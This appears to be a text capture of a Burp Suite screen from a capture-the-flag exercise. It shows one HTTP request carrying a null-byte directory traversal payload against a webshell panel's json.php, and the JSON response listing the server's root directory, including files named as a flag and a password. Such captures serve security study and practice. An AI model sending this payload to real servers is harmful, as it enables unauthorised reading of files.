 Go
Cancel
<
>
Target: http://107d20a7-cd47-4334-936e-dc1266122d89.node3.buuoj.cn
Request
Raw
Params
Headers
Hex
GET /admin/page/json.php?dt=alldata&name=../../../../../%00&page=1&limit=15
HTTP/1.1
Host: 107d20a7-cd47-4334-936e-dc1266122d89.node3.buuoj.cn
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.105 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer:
http://107d20a7-cd47-4334-936e-dc1266122d89.node3.buuoj.cn/admin/page/allshell.php?n
ame=Webshell%E5%B0%8F%E9%A9%AC
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,und;q=0.6
Cookie: _ga=GA1.2.1131679731.1607652236;
UM_distinctid=1765fad77f82a5-080c2727533b7-3323765-144000-1765fad77f9262;
PHPSESSID=jo7ie7p4tgabq160dmelkim766
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 20 Dec 2020 07:29:54 GMT
Content-Type: application/json
Content-Length: 551
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
"data":[{"name":"."},{"name":".."},{"name":".dockerenv"},{"name":"I_am_flag2i
jwy2w7892yw2uowh2"},{"name":"I_am_password_8e7y3262ye9h3sdu2hs9qw"},{"name":"bin"}
,{"name":"boot"},{"name":"core"},{"name":"data"},{"name":"dev"},{"name":"etc"},{"n
ame":"home"},{"name":"lib"},{"name":"lib64"},{"name":"lost+found"},{"name":"media"
},{"name":"mnt"},{"name":"opt"},{"name":"proc"},{"name":"root"},{"name":"sbin"},{"
name":"selinux"},{"name":"srv"},{"name":"start.sh"},{"name":"sys"},{"name":"tmp"},
{"name":"usr"},{"name":"var"}],"code":0,"msg":"","count":28}